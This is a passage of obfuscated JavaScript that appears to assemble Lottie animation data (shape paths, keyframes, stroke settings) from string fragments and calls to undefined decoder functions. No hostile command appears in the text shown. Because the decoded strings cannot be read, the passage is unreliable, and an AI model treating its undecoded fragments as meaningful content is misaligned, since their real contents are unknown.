7],'+'[73.505,24'+L(0x602,'#DoR')+'86,62.202]'+',[-38.605,'+'131.901],['+'15.779,213'+'.097],[92.'+'078,206.79'+'4],[143.42'+'7,201.557]'+',[175.657,'+'226.404],['+'221.717,28'+'5.431],[27'+'1.278,238.'+'484],[301.'+'393,200.74'+'3],[331.89'+',165.547]]'+'}],\x22t\x22:70}'+H(0x721,0x51a)+s(0x71b,'E14L')+':0.167},\x22i'+'\x22:{\x22x\x22:0.8')+('33,\x22y\x22:0.8'+H(0x884,0x69e)+'\x22c\x22:false,'+'\x22i\x22:[[11.1'+'67,-34.02]'+s(0x8c7,'IY9r')+'3.23],[-23'+H(0xdea,0xa08)+'6],[-41.31'+',0.684],[-'+'12.142,-7.'+'874],[15.7'+'06,-11.512'+n(0x55f,0x35c)+'-20.856],['+'22.616,-14'+'.744],[11.'+'796,-13.17'+'5],[14.397'+',-34.759],'+'[-20.57,-7'+'.601],[-35'+'.677,10.53'+'3],[-8.206'+',-1.37],[-'+'10.561,-19'+'.106],[-20'+'.926,0.438'+'],[-16.136'+H(0x64f,0x493)+'-16.531,17'+'.163],[-9.'+'252,29.276'+']],\x22o\x22:[[-'+'17.847,54.'+'368],[13.9'+'86,-1.116]'+',[28.742,6'+'.3],[20.76'+'4,-0.344],'+'[24.816,16'+'.094],[-25'+'.799,18.91'+'],[-20.612'+',17.989],['+'-33.431,21'+'.794],[-14'+'.658,16.37'+'1],[-15.56'+'9,37.589],'+s(0x995,'60i7')+'111],[26.8'+'15,-7.917]'+',[12.813,2'+'.14],[13.7'+'25,24.83],'+'[19.073,-0'+L(a0gz.b,'OB[k')+'3,-16.656]'+',[7.024,-7'+'.292],[3.9'+'12,-12.377'+']],\x22v\x22:[[-'+'57.261,-21'+'5.628],[-7'+'.517,-142.'+'372],[66.0'+'37,-143.89'+'8],[162.39'+'1,-118.864'+'],[229.115'+',-123.6],['+'219.747,-8'+'1.408],[13'+'5.295,-38.'+'942],[75.1'+'15,30.047]'+',[3.694,63'+'.102],[-38'+'.068,129.5'+'87],[27.58'+'8,214.126]'+',[100.13,2'+'11.167],[1'+'48.929,201'+'.428],[181'+'.025,225.3'+'75],[225.3'+'4,287.36],'+'[272.486,2'+'41.442],[3'+'04.681,206'+'.595],[331'+'.487,154.4'+L(a0gz.f,'jEY^')+H(0xe40,0xbc7)+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22')+(':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'11.167,-34'+'.02],[-42.'+L(0xa08,'&Yy3')+'],[-27.624'+',-0.554],['+'-33.671,-1'+'.697],[-14'+'.904,-4.35'+'3],[12.525'+n(0x1da,0x2a3)+'[25.507,-1'+'6.355],[17'+'.654,-17.7'+'35],[13.38'+'9,-8.449],'+'[11.653,-3'+'4.386],[-1'+'8.073,-14.'+'136],[-44.'+'266,12.076'+'],[-8.206,'+'-1.371],[-'+n(0x7bb,0xb03)+'.106],[-20'+'.929,-0.23'+'8],[-18.28'+L(0xacb,'^fom')+'[-12.8,23.'+'211],[-11.'+'265,8.573]'+'],\x22o\x22:[[-1'+'7.847,54.3'+'68],[23.39'+'1,0.273],['+'38.404,0.7'+'7],[23.773'+',1.198],[2'+'0.823,6.08'+'2],[-22.31'+',23.025],['+'-26.657,17'+'.092],[-27'+'.437,27.56'+'4],[-18.58'+'3,11.726],'+'[-13.959,4'+'1.189],[27'+'.605,21.59'+'1],[26.974'+',-7.359],['+L(0x5a4,'Be#k')+'4],[13.725'+',24.83],[1'+'5.977,0.18'+'1],[11.716'+',-14.54],['+'8.832,-16.'+'015],[10.3'+'3,-7.861]]'+',\x22v\x22:[[-54'+'.98,-220.6'+'43],[-5.10'+'2,-137.228'+'],[70.6,-1'+'45.184],[1'+L(0x716,a0gz.O)+'6.292],[22'+'4.016,-119'+'.485],[222'+'.028,-78.4'+'5],[126.17'+',-33.541],'+'[68.003,28'+'.89],[3.69'+'4,65.288],'+'[-38.068,1'+'30.358],[3'+'.836,192.0'+'08],[103.0'+'82,216.568'+'],[159.933'+',204.386],'+'[185.319,2'+'26.404],[2'+'29.366,285'+'.303],[272'+'.218,245.5'+'58],[306.2'+'92,210.195'+'],[331.756'+',143.428]]'+'}],\x22t\x22:90}'+',{\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[11.167'+',-34.02],['+'-42.499,-0')+('.495],[-27'+'.624,-0.55'+s(0x531,'#2Q$')+'1,-1.697],'+'[-14.904,-'+'4.353],[12'+'.525,-12.9'+'26],[25.50'+'7,-16.355]'+',[17.654,-'+'17.735],[1'+'3.389,-8.4'+'49],[11.65'+'3,-34.386]'+',[-16.142,'+'-12.487],['+'-44.266,12'+'.076],[-8.'+'206,-1.371'+'],[-10.561'+',-19.106],'+'[-20.929,-'+'0.238],[-1'+'8.286,22.6'+'95],[-12.8'+',23.211],['+'-11.265,8.'+H(0xeab,0xb38)+L(0x516,'jwLb')+'54.368],[2'+'3.391,0.27'+n(0x241,-0x1cf)+',0.77],[23'+s(0x490,'60i7')+'],[20.823,'+'6.082],[-2'+'2.31,23.02'+'5],[-26.65'+'7,17.092],'+'[-27.437,2'+'7.564],[-1'+'8.583,11.7'+'26],[-13.9'+s(0x521,'Bcc&')+',[27.719,2'+L(0x2ab,'*6Td')+'.974,-7.35'+'9],[12.813'+',2.14],[13'+'.725,24.83'+'],[15.977,'+'0.181],[11'+'.716,-14.5'+'4],[8.832,'+'-16.015],['+'10.33,-7.8'+H(0x803,0x8ba)+'[-54.98,-2'+n(0x65b,0x4e8)+'5.102,-137'+'.228],[70.'+'6,-145.184'+'],[162.123'+',-116.292]'+',[224.016,'+s(0x7b5,'M[TM')+H(0x6c4,0x677)+'78.45],[12'+'6.17,-33.5'+H(0x576,0x4c0)+'3,28.89],['+'3.694,65.2'+'88],[-38.0'+'68,130.358'+'],[3.836,1'+'92.008],[1'+'03.082,216'+'.568],[159'+'.933,204.3'+'86],[185.3'+'19,226.404'+'],[229.366'+H(0x7e0,0x636)+'[272.218,2'+n(0x424,0x337)+H(a0gz.iI,a0gz.iQ)+'.195],[331'+'.756,143.4'+'28]]}],\x22t\x22'+L(0x9da,'Be#k')+H(0xec7,0xc42)+'\x22:\x22st\x22,\x22bm'+'\x22:0,\x22hd\x22:f'+n(0x7f6,0xb27)+'\x22ADBE\x20Vect'+'or\x20Graphic'+'\x20-\x20Stroke\x22'+',\x22nm\x22:\x22Str'+'oke\x201\x22,\x22lc'+s(0x9b2,'gWug'))+(',\x22ml\x22:4,\x22o'+'\x22:{\x22a\x22:0,\x22'+L(0x35e,'I4vr')+'\x22:4},\x22w\x22:{'+L(0x5e2,'Be#k')+'1,\x22ix\x22:5},'+'\x22c\x22:{\x22a\x22:0'+',\x22k\x22:[1,1,'+'1],\x22ix\x22:3}'+'},{\x22ty\x22:\x22t'+'r\x22,\x22a\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+s(0x9ad,'60i7')+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[99'+'.606,98.48'+'3],\x22ix\x22:3}'+',\x22sk\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:4},\x22p\x22'+':{\x22a\x22:0,\x22k'+H(0xad1,0xc4d)+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'6},\x22sa\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:5},\x22'+'o\x22:{\x22a\x22:0,'+n(0x4a9,0x7b9)+'x\x22:7}}]}],'+'\x22ind\x22:2},{'+'\x22ty\x22:4,\x22nm'+'\x22:\x22Shape\x20L'+L(0x405,'IHrE')+'sr\x22:1,\x22st\x22'+':0,\x22op\x22:18'+'1,\x22ip\x22:0,\x22'+'hd\x22:false,'+'\x22ddd\x22:0,\x22b'+'m\x22:0,\x22hasM'+'ask\x22:false'+',\x22ao\x22:0,\x22k'+s(0x48d,'D6Ze')+'a\x22:0,\x22k\x22:['+'0,0,0],\x22ix'+'\x22:1},\x22s\x22:{'+H(0xba1,0xb61)+'[93.519,98'+'.7,100],\x22i'+'x\x22:6},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[81.5,309.'+'75,0],\x22ix\x22'+':2},\x22r\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:10},'+H(0x816,0xa2f)+'0,\x22k\x22:0},\x22'+'o\x22:{\x22a\x22:0,'+H(0xb03,0x90a)+L(a0gz.ip,'Bcc&')+'f\x22:[],\x22sha'+'pes\x22:[{\x22ty'+'\x22:\x22gr\x22,\x22bm'+'\x22:0,\x22hd\x22:f'+'alse,\x22mn\x22:'+'\x22ADBE\x20Vect'+'or\x20Group\x22,'+H(0x7dd,0x66c)+'e\x2012\x22,\x22ix\x22'+':1,\x22cix\x22:2'+',\x22np\x22:3,\x22i'+'t\x22:[{\x22ty\x22:'+'\x22sh\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+L(a0gz.iR,'6D6C')+'\x20Shape\x20-\x20G'+'roup\x22,\x22nm\x22'+':\x22Path\x201\x22,'+'\x22ix\x22:1,\x22d\x22'+H(0x779,0xab3)+'a\x22:1,\x22k\x22:['+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+s(0x9bb,'M[TM')+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+L(0x32e,'mJ3m')+'i\x22:[[9.463'+',-34.533],'+'[-22.712,-'+'9.216],[-1'+'7.703,3.38'+'5],[-24.33'+'4,-11.854]')+(',[-29.263,'+'2.527],[12'+'.446,-38.9'+'58],[27.74'+',-7.744],['+H(0x887,0x85d)+'.144],[48.'+L(0x7b5,'aYpY')+'],[8.013,-'+'34.729],[-'+n(a0gz.iF,0x624)+'.625],[-13'+'.064,-10.6'+'4],[-22.33'+'1,3.609],['+'-15.121,-8'+L(0x891,')Wqv')+'.21,-0.364'+n(0x761,0x4af)+',11.057],['+n(0x6c,0x410)+'513],[-7.1'+'5,7.696]],'+'\x22o\x22:[[-11.'+'314,41.291'+'],[13.382,'+'5.43],[24.'+'161,-4.619'+'],[32.057,'+'15.616],[3'+'0.164,-2.6'+'04],[-9.34'+',29.238],['+'-19.932,5.'+'565],[-28.'+H(a0gz.iP,0x770)+'[-32.572,1'+'1.291],[-4'+'.501,19.50'+'8],[9.076,'+'6.751],[24'+'.027,19.56'+'8],[31.511'+',-5.092],['+'27.348,15.'+'036],[24.9'+'01,0.375],'+'[20.133,-1'+'1.58],[4.1'+'46,-13.82]'+',[8.836,-9'+'.51]],\x22v\x22:'+'[[-55.248,'+'-223.537],'+'[-31.362,-'+'149.88],[1'+'6.655,-147'+'.242],[97.'+'911,-144.0'+'05],[171.5'+'46,-121.22'+'1],[228.60'+s(0x371,'Bcc&')+H(0x525,a0gz.iq)+'-50.961],['+'109.469,-2'+'4.221],[18'+'.388,58.15'+'],[-36.592'+',131.708],'+n(0x4e8,0xe5)+'72.267],[1'+'6.45,197.1'+L(0x37d,'9^o8')+'2,214.888]'+',[161.098,'+'202.292],['+'221.247,27'+s(0x7e7,'jEY^')+'8.792,230.'+'19],[312.7'+'14,168.211'+'],[328.266'+',134.041]]'+'}],\x22t\x22:0},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+H(a0gz.iB,0x68b)+H(0x8f2,0x75c)+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[6.836'+',-35.147],'+'[-22.741,-'+'13.298],[-'+'15.414,2.7'+s(0x54e,'E14L')+'56,-11.437'+'],[-24.835')+(',-1.588],['+'6.541,-26.'+n(0x2f8,a0gz.iZ)+L(0x721,']Sok')+'[18.038,-9'+s(0x32d,'E14L')+'792,-9.027'+L(0x6a6,'aYpY')+'26.645],[-'+'11.95,-7.6'+L(0x81e,'M[TM')+'1,-2.556],'+'[-31.293,-'+'3.189],[-1'+'7.875,-8.1'+'11],[-25.7'+'51,-0.569]'+',[-27.276,'+'20.059],[-'+'10.936,30.'+'178],[-12.'+'405,7.8]],'+'\x22o\x22:[[-7.9'+'37,40.805]'+L(0xa24,'MZ8A')+'35],[24.22'+'5,-4.27],['+'32.966,14.'+'251],[30.2'+'15,1.932],'+'[-7.26,29.'+'822],[-19.'+'532,5.953]'+',[-39.112,'+'21.392],[-'+'33.369,8.6'+'57],[-5.16'+n(0x80f,0xa56)+'[6.94,4.45'+'],[22.659,'+'9.848],[39'+'.174,3.992'+'],[28.42,1'+'2.897],[22'+'.754,0.503'+'],[17.807,'+'-13.095],['+'5.188,-14.'+'316],[10.9'+'89,-6.91]]'+s(0x26d,'jwLb')+'.248,-230.'+'224],[-25.'+'215,-148.1'+'6],[19.607'+',-140.297]'+',[109.586,'+'-144.905],'+'[180.671,-'+'122.25],[2'+'24.443,-91'+'.953],[166'+'.139,-43.2'+'63],[107.3'+n(0x823,a0gz.im)+n(0x805,0xae4)+'61.237],[-'+'37.665,132'+'.351],[-21'+'.078,170.9'+'43],[-0.59'+'2,181.077]'+',[80.968,2'+'17.322],[1'+'63.244,206'+'.793],[224'+s(0x9d6,'^fom')+n(0x791,0x665)+'01,234.691'+'],[306.199'+',167.346],'+'[326.589,1'+'32.82]]}],'+'\x22t\x22:10},{\x22'+s(a0gz.iJ,'&Yy3')+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+s(0x777,'%Zcy')+':[[9.574,-'+'34.502],[-'+'24.521,-16'+'.887],[-15'+'.414,0.905'+'],[-35.204'+',-7.611],['+'-13.965,-6'+'.089],[8.2')+('86,-24.298'+'],[24.819,'+'-10.064],['+'16.133,-6.'+'057],[21.1'+'05,-11.341'+'],[5.541,-'+'27.015],[-'+'12.261,-5.'+'075],[-6.2'+'7,-1.345],'+'[-29.379,-'+'13.41],[-1'+H(0x566,0x8f6)+'11],[-24.0'+'85,0.016],'+'[-27.276,2'+'0.059],[-1'+'4.627,28.5'+s(0x739,'60i7')+'86,6.836]]'+',\x22o\x22:[[-10'+'.47,37.731'+'],[14.448,'+'9.95],[26.'+'886,-1.579'+'],[35.103,'+'7.589],[11'+'.192,4.88]'+',[-9.521,2'+n(0x1e0,0x171)+'7.833,7.23'+L(0x987,a0gz.ih)+'4,20.866],'+'[-30.367,1'+'6.319],[-5'+'.52,26.911'+'],[7.121,2'+L(0x7d9,'aYpY')+'31,5.002],'+'[36.356,16'+'.595],[28.'+'42,12.897]'+s(0x272,'*6Td')+'0.011],[17'+'.807,-13.0'+'95],[8.119'+',-15.859],'+'[11.768,-5'+'.478]],\x22v\x22'+n(0x6b0,0x7d6)+n(0x142,0x7c)+',[-21.087,'+'-150.163],'+'[25.78,-13'+'5.925],[12'+'4.079,-145'+'.676],[184'+H(0xa70,0xad6)+'423],[215.'+'318,-88.86'+'7],[158.39'+'8,-36.427]'+',[105.443,'+'-18.177],['+'24.024,62.'+n(0x730,0x4a1)+'71,133.123'+'],[-21.936'+',175.697],'+'[-0.592,18'+'1.077],[77'+'.613,212.5'+'64],[164.3'+'18,213.351'+'],[226.749'+',265.048],'+'[269.936,2'+'35.076],[2'+'97.074,172'+'.747],[324'+'.978,141.5'+'64]]}],\x22t\x22'+':20},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'11.472,-33'+'.918],[-25'+'.432,-17.6'+'49],[-11.1'+'36,-3.29],'+'[-37.351,0'+'.363],[-6.'+'598,-5.132'+'],[10.97,-')+('23.012],[2'+'1.973,-11.'+'522],[18.1'+'4,-4.822],'+'[10.506,-1'+'3.435],[5.'+'541,-27.01'+'5],[-12.08'+'9,-6.694],'+H(0x5b6,0x7da)+'.383],[-31'+'.251,-15.1'+'94],[-20.2'+'81,-5.477]'+',[-24.217,'+'0.239],[-2'+'0.872,18.7'+'12],[-17.4'+'04,21.758]'+H(0xbfc,0xc27)+'4.361]],\x22o'+'\x22:[[-12.15'+n(0x246,0x4c2)+'14.985,10.'+'399],[25.8'+'28,7.632],'+'[29.209,-0'+'.284],[8.0'+H(0xa0e,0x983)+'[-12.693,2'+'6.626],[-1'+'5.788,8.27'+'9],[-58.70'+H(0x75c,0x46e)+n(0x63f,a0gz.iC)+'.18],[-5.5'+'2,26.911],'+'[7.021,3.8'+'88],[23.82'+'1,0.987],['+'38.1,18.52'+'4],[25.202'+',6.806],[1'+'4.166,-0.1'+'4],[20.227'+',-18.134],'+'[10.937,-1'+'3.673],[12'+'.137,-4.60'+n(0x82,a0gz.iM)+'-52.296,-2'+'36.396],[-'+'17.071,-15'+'5.313],[25'+'.243,-134.'+'639],[140.'+'45,-150.30'+s(0x2d2,'yRR[')+'2,-133.052'+'],[209.95,'+s(0x8dc,a0gz.iD)+'156.576,-3'+'5.377],[10'+'5.175,-16.'+'633],[20.8'+'03,64.58],'+L(a0gz.ir,'E14L')+L(0x5a2,'aYpY')+'25.121,180'+'.424],[-0.'+'055,186.22'+'1],[81.371'+',207.42],['+'160.158,21'+'9.781],[22'+L(0xa26,'I4vr')+'705],[265.'+H(0x720,0x7b6)+H(0xf37,0xb41)+'6,172.618]'+',[325.817,'+'152.012]]}'+'],\x22t\x22:30},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[15.00'+'3,-32.511]'+',[-29.101,'+'-16.905],['+'-12.058,-5'+'.413],[-28'+s(0x254,'MZ8A')+L(0x523,'vv&p')+'5.132],[19'+'.45,-20.01')+('3],[16.508'+',-13.938],'+'[34.157,-7'+'.286],[9.8'+'32,-18.285'+'],[5.541,-'+'27.015],[-'+'12.589,-8.'+'742],[-10.'+'414,0.352]'+',[-30.069,'+'-13.625],['+'-16.935,-1'+'1.583],[-1'+'8.577,0.89'+'],[-16.955'+',19.133],['+'-15.633,18'+'.347],[-15'+'.391,8.476'+']],\x22o\x22:[[-'+'14.153,30.'+'67],[16.23'+'3,9.43],[3'+'8.672,17.3'+'59],[26.52'+'5,-5.939],'+'[8.043,6.2'+'56],[-12.3'+n(0x213,0x20e)+',[-14.597,'+'12.324],[-'+'59.407,12.'+'671],[-15.'+'138,28.153'+'],[-5.52,2'+'6.911],[7.'+'311,5.077]'+L(0x4d4,'#2Q$')+'0.784],[38'+s(a0gz.iV,'RV4d')+'5],[21.546'+',14.737],['+'14.15,-0.6'+'78],[18.34'+'9,-20.706]'+',[7.402,-8'+'.687],[11.'+'371,-6.262'+']],\x22v\x22:[[-'+H(0x6cf,0x48e)+'1.381],[-1'+'9.035,-163'+'.902],[25.'+'78,-137.72'+'5],[139.91'+'3,-151.978'+'],[196.841'+',-135.946]'+',[205.119,'+'-89.638],['+'163.59,-34'+'.957],[92.'+'024,-4.288'+'],[13.557,'+'64.837],[-'+'38.471,133'+'.123],[-25'+'.049,185.9'+'49],[2.092'+',192.907],'+'[88.214,20'+'2.919],[16'+'0.292,225.'+'182],[219.'+'636,262.60'+'4],[261.75'+',233.533],'+'[291.169,1'+'78.277],[3'+'25.951,156'+'.513]]}],\x22'+'t\x22:40},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[9.56,-34'+'.506],[-26'+'.551,-8.41'+'7],[-12.05'+n(0x2a4,0x1ed)+'[-28.83,6.'+'455],[-7.5'+'71,-3.544]'+L(0x6a9,'7v&g')+'21.469],[1')+('1.973,-28.'+'441],[33.3'+'25,-10.451'+n(0x2e1,0xd)+'24.715],[5'+'.541,-27.0'+'15],[-13.8'+'87,-10.595'+'],[-10.101'+',-0.667],['+'-27.788,-7'+'.967],[-12'+'.005,-9.04'+'4],[-18.57'+'7,0.89],[-'+s(0x7cc,a0gz.p)+'265],[-17.'+'642,12.521'+n(a0gz.ib,0x7d3)+'8.09]],\x22o\x22'+':[[-9.594,'+'34.629],[1'+'7.896,5.67'+'3],[38.672'+',17.359],['+L(0xa3e,'gWug')+'939],[12.4'+'05,5.806],'+'[-14.658,1'+'0.032],[-7'+'.412,17.60'+'7],[-54.67'+'9,17.148],'+'[-11.214,2'+'8.188],[-5'+'.52,26.911'+'],[8.065,6'+'.153],[23.'+'176,1.53],'+n(0x543,0x94b)+'.676],[24.'+'396,18.38]'+L(0x829,'#2Q$')+'.678],[16.'+n(0x269,0x5df)+'4],[7.851,'+'-5.572],[1'+'0.304,-7.8'+'94]],\x22v\x22:['+'[-56.389,-'+s(0x9ff,'mJ3m')+'-19.84,-16'+'6.988],[38'+'.126,-138.'+s(0x71e,'*6Td')+H(0x95f,a0gz.iO)+'4],[199.25'+'6,-138.775'+'],[205.119'+',-89.638],'+'[155.27,-3'+'7.015],[92'+n(0x36,0x204)+s(0x288,'mJ3m')+'4.58],[-38'+'.471,133.1'+'23],[-21.6'+'91,189.367'+'],[6.386,1'+'99.594],[9'+'4.387,198.'+'547],[160.'+'292,225.18'+'2],[214.67'+n(0x3b6,0xe8)+',[260.677,'+'233.79],[2'+'94.524,179'+'.691],[325'+'.951,160.1'+'14]]}],\x22t\x22'+':50},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+s(a0gz.iY,'Hk!]')+'lse,\x22i\x22:[['+'9.56,-34.5'+'06],[-39.1'+'65,-4.045]'+',[-17.957,'+'-10.16],[-'+'25.274,4.8'+'63],[-12.5'+'55,-7.825]'+',[23.656,-'+'11.776],[2'+'2.708,-31.')+('913],[41.9'+'4,-13.458]'+',[9.705,-2'+'2.631],[3.'+'996,-27.28'+'6],[-13.63'+'2,-11.807]'+',[-7.36,-1'+'.705],[-31'+'.814,-3.85'+'2],[-6.468'+',-8.111],['+'-20.311,0.'+'746],[-14.'+'543,22.08]'+',[-12.681,'+'10.374],[-'+'10.292,10.'+'919]],\x22o\x22:'+s(0x5fa,'fVgo')+'4.629],[18'+'.674,1.929'+'],[36.893,'+'20.875],[2'+'6.692,-5.1'+'36],[11.62'+'3,7.244],['+'-30.495,15'+'.181],[-11'+'.076,15.56'+'5],[-54.56'+'4,17.509],'+'[-13.114,3'+'0.581],[-3'+'.822,26.09'+'8],[7.917,'+'6.857],[22'+'.627,5.243'+'],[42.057,'+'5.092],[19'+'.043,23.88'+'2],[17.79,'+'-0.654],[1'+n(0x72b,a0gz.iu)+'32],[7.452'+',-6.096],['+'8.903,-9.4'+'46]],\x22v\x22:['+'[-56.925,-'+'218.264],['+'-18.229,-1'+'64.159],[4'+'7.787,-142'+'.869],[142'+'.866,-138.'+'346],[211.'+'199,-134.2'+'74],[218.1'+'36,-98.254'+'],[146.414'+',-37.529],'+'[74.579,20'+'.66],[-0.8'+'02,67.152]'+',[-37.934,'+'134.409],['+'-17.176,19'+'1.577],[6.'+'923,204.48'+'1],[109.14'+n(0x3a0,0x5bf)+'[163.244,2'+'24.153],[2'+'14.134,274'+'.821],[260'+'.677,234.3'+'05],[287.2'+'78,193.323'+'],[326.22,'+'162.943]]}'+'],\x22t\x22:60},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[9.56,'+'-34.506],['+'-43.996,0.'+L(0x5ca,'Bcc&')+'634,-8.859'+'],[-19.637'+',3.063],[-'+'13.371,-6.'+s(0x412,'aYpY')+',-11.824],'+'[23.111,-2'+'7.798],[33')+('.019,-16.1'+L(0x64e,a0gz.iy)+'5,-22.404]'+',[3.374,-2'+'2.527],[-1'+n(0xdb,0x2ea)+'707],[-8.4'+'67,-1.577]'+',[-30.204,'+'4.121],[-6'+'.334,-10.0'+'4],[-20.31'+'9,0.446],['+'-15.588,24'+'.327],[-14'+'.56,10.76]'+',[-15.794,'+'25.322]],\x22'+n(0x1d3,0x4be)+'4,34.629],'+'[18.77,-0.'+'359],[37.8'+'67,18.002]'+',[26.857,-'+'4.189],[12'+'.807,6.063'+'],[-30.158'+L(0x2f3,'&NUQ')+'-12.213,14'+'.69],[-38.'+'71,18.948]'+',[-16.335,'+n(0x827,0x7f3)+'3.567,23.8'+'2],[10.271'+',7.96],[24'+'.787,4.617'+'],[41.976,'+'-5.727],[1'+'6.297,25.8'+'34],[18.05'+'8,-0.396],'+'[12.444,-1'+'9.42],[7.7'+'43,-5.722]'+',[6.87,-11'+'.015]],\x22v\x22'+':[[-57.194'+',-216.721]'+',[-17.961,'+'-158.243],'+'[56.644,-1'+'46.856],[1'+'50.38,-130'+'.116],[219'+'.385,-130.'+'802],[224.'+'174,-95.03'+'9],[139.03'+'3,-40.616]'+',[75.116,2'+'1.174],[-2'+'.949,66.12'+'3],[-37.66'+'5,135.18],'+H(0xbc5,0xc2d)+'4.259],[21'+'.684,209.1'+'11],[109.1'+'48,198.29]'+',[167.807,'+'220.552],['+'213.866,27'+'9.965],[26'+'2.556,236.'+'619],[288.'+'754,203.48'+'2],[326.35'+'4,160.885]'+']}],\x22t\x22:70'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+s(0x841,'165x')+L(0x7b6,')Wqv')+',[-43.996,'+'0.841],[-2'+'3.521,-7.6'+'88],[-29.9'+'64,-0.708]'+',[-12.421,'+'-6.025],[1'+'7.135,-16.'+'474],[28.7'+'86,-20.504'+'],[22.75,-')+('18.088],[1'+'3.964,-22.'+'013],[2.07'+'7,-22.683]'+',[-20.062,'+s(0x3c5,'E14L')+'-11.831,-3'+'.337],[-30'+'.338,8.107'+'],[-6.334,'+'-10.04],[-'+'20.289,1.1'+L(0x5cd,'joxk')+'28,22.892]'+s(0x939,'a&VM')+'12.718],[-'+'12.439,40.'+'882]],\x22o\x22:'+L(0x533,a0gz.iA)+'4.629],[18'+'.77,-0.359'+'],[33.439,'+'10.929],[2'+'8.94,0.684'+'],[12.749,'+'6.184],[-3'+n(0x1c0,0x2b8)+L(0x750,'IHrE')+'1,14.125],'+'[-33.735,2'+'6.821],[-1'+'5.932,25.1'+'16],[-1.61'+'5,17.637],'+'[11.651,9.'+L(0xa18,a0gz.ij)+'16,6.803],'+'[40.928,-1'+'0.938],[16'+'.297,25.83'+L(0x7da,'*6Td')+',-0.847],['+'12.578,-16'+'.334],[7.3'+'8,-7.501],'+s(0x2c5,'p(cm')+s(0x382,'C@zo')+':[[-57.596'+',-218.136]'+',[-13.667,'+'-151.042],'+n(0x172,0x35f)+'49.042],[1'+'51.051,-12'+'2.85],[222'+'.472,-127.'+'458],[226.'+'59,-91.439'+'],[136.483'+',-42.93],['+'75.652,26.'+H(0x74d,0xa4e)+'77,71.589]'+',[-37.934,'+'134.923],['+'-3.576,191'+'.349],[32.'+'956,211.68'+'2],[114.24'+'8,200.99],'+'[171.9,217'+'.98],[219.'+'435,280.67'+'2],[263.89'+'7,240.477]'+',[294.86,2'+'07.725],[3'+'26.354,147'+'.254]]}],\x22'+'t\x22:80},{\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+s(0x8a6,'joxk')+'06],[-47.4'+'85,-5.846]'+',[-30.437,'+s(0x51f,a0gz.ie)+'31.073,-3.'+'783],[-18.'+'728,-2.681'+L(0x508,'enUO')+'-23.205],['+n(0x56a,0x609)+'.381],[20.'+'469,-27.34'+'7],[15.922'+',-16.259],'+'[2.144,-20'+L(0x578,'rfYu')+'.073,-15.7')+('42],[-23.2'+'54,-7.214]'+',[-30.338,'+'8.107],[-8'+H(a0gz.iG,a0gz.iW)+'9],[-20.28'+n(0x20e,0x493)+'-17.628,22'+n(0x774,0x6bd)+'.48,20.79]'+',[-15.257,'+'18.892]],\x22'+'o\x22:[[-9.59'+'4,34.629],'+'[18.633,2.'+'294],[35.1'+'48,1.486],'+'[23.572,2.'+'87],[6.2,0'+'.888],[-15'+'.345,28.15'+'4],[-22.23'+'3,9.923],['+'-27.388,36'+'.59],[-17.'+'543,17.914'+'],[-2.541,'+'24.112],[1'+L(0x3b0,'E14L')+'7],[23.931'+',7.424],[4'+s(0x64e,'IHrE')+'938],[16.5'+'46,19.408]'+',[14.368,-'+'0.847],[12'+'.578,-16.3'+'34],[8.869'+',-14.776],'+'[8.156,-10'+'.099]],\x22v\x22'+':[[-55.181'+',-221.993]'+',[-12.862,'+'-145.384],'+'[65.903,-1'+'51.614],[1'+'55.346,-12'+'1.307],[21'+'7.372,-123'+'.729],[226'+H(0xdc8,0xc80)+'03],[135.0'+'07,-40.358'+'],[69.479,'+'23.489],[-'+n(0x6d,0x11f)+'6],[-37.53'+'1,137.881]'+',[1.984,18'+'5.489],[47'+'.985,213.9'+'97],[121.7'+'63,205.877'+'],[173.778'+',213.865],'+'[221.85,27'+'8.1],[264.'+'837,242.47'+'1],[297.27'+'5,210.94],'+L(0x492,'60i7')+'40.567]]}]'+',\x22t\x22:90}],'+'\x22ix\x22:2}},{'+'\x22ty\x22:\x22st\x22,'